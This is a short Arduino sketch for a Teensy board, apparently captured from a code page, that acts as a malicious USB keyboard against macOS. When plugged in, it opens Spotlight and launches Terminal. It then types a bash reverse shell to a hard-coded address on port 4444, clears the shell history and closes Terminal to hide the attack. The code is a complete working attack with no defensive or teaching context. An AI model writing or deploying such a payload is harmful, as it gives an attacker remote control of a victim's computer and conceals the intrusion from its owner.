 teensy_macos | Arduino 1.8.5
teensy_macos
#include "Keyboard.h"
const int LED = 13;
void setup() {
  pinMode(LED, OUTPUT);
  Serial.begin(9600);
  delay(1000); //delay to establish connection
  Keyboard.set_modifier(MODIFIERKEY_GUI);
  Keyboard.set_key1(KEY_SPACE);
  Keyboard.send_now();
  Keyboard.set_modifier(0);
  Keyboard.set_key1(0);
  Keyboard.send_now();
  delay(200);
  Keyboard.print("terminal");
  delay(1000);
  keyEnter();
  delay(1000);
  Keyboard.print("bash &> /dev/tcp/192.168.1.111/4444 0>&1;history -wc;killall Terminal");
  keyEnter();
}

void keyEnter() {
  Keyboard.set_key1(KEY_ENTER);
  Keyboard.send_now();
  //release
  Keyboard.set_key1(0);
  Keyboard.send_now();
}